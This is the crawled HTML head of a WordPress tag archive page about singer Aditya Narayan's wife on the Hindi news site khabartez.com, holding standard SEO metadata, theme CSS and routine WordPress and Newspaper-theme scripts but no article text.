

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khabartez.com/tag/aditya-narayan-wife/
body_size: 40763
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>aditya narayan wife Archives - खबर तेज़</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://khabartez.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://khabartez.com/tag/aditya-narayan-wife/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="aditya narayan wife Archives - खबर तेज़" />
	<meta property="og:url" content="https://khabartez.com/tag/aditya-narayan-wife/" />
	<meta property="og:site_name" content="खबर तेज़" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://khabartez.com/tag/aditya-narayan-wife/","url":"https://khabartez.com/tag/aditya-narayan-wife/","name":"aditya narayan wife Archives - खबर तेज़","isPartOf":{"@id":"https://khabartez.com/#website"},"primaryImageOfPage":{"@id":"https://khabartez.com/tag/aditya-narayan-wife/#primaryimage"},"image":{"@id":"https://khabartez.com/tag/aditya-narayan-wife/#primaryimage"},"thumbnailUrl":"https://khabartez.com/wp-content/uploads/2021/07/khabaetez-aaaditya-narayan.jpg","breadcrumb":{"@id":"https://khabartez.com/tag/aditya-narayan-wife/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabartez.com/tag/aditya-narayan-wife/#primaryimage","url":"https://khabartez.com/wp-content/uploads/2021/07/khabaetez-aaaditya-narayan.jpg","contentUrl":"https://khabartez.com/wp-content/uploads/2021/07/khabaetez-aaaditya-narayan.jpg","width":504,"height":504,"caption":"file photo by google"},{"@type":"BreadcrumbList","@id":"https://khabartez.com/tag/aditya-narayan-wife/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khabartez.com/"},{"@type":"ListItem","position":2,"name":"aditya narayan wife"}]},{"@type":"WebSite","@id":"https://khabartez.com/#website","url":"https://khabartez.com/","name":"खबर तेज़","description":"न्यूज़ अपडेट","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khabartez.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="खबर तेज़ &raquo; Feed" href="https://khabartez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="खबर तेज़ &raquo; Comments Feed" href="https://khabartez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="खबर तेज़ &raquo; aditya narayan wife Tag Feed" href="https://khabartez.com/tag/aditya-narayan-wife/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/khabartez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://khabartez.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://khabartez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://khabartez.com/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://khabartez.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://khabartez.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://khabartez.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://khabartez.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://khabartez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khabartez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://khabartez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khabartez.com/wp-json/wp/v2/tags/1159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khabartez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/khabartez.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/khabartez.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/khabartez.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="238330341d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/login-mod.jpg')}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/login-mod.jpg')}</style>


<!-- Button style compiled by theme -->

<style></style>

<style>
.code-block-default {margin: 8px 0; clear: both;}
.code-block- {}
.ai-align-left * {margin: 0 auto 0 0; text-align: left;}
.ai-align-right * {margin: 0 0 0 auto; text-align: right;}
.ai-center * {margin: 0 auto; text-align: center; }
</style>
